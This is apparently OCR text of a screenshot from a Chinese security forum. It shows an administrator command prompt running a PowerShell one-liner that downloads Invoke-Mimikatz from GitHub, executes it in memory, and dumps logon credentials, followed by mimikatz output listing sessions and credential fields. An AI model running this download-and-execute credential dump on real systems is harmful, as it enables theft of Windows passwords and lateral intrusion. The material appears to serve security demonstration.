 管理员: C:\Windows\system32\cmd.exe
C:\tools>powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.
githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimi
katz.ps1'); Invoke-Mimikatz -DumpCreds"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1039723 (00000000:000fdd6b)
Session : Interactive from 2
User Name : D
Domain : Window Manager
Logon Server :
Logon Time : 2020/2/16 18:28:03
SID : S-1-5-90-2
msv :
tspkg :
wdigest :
* Username : i
* Domain : WORKGROUP
* Password :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name :
Domain : WORKGROUP
先知社区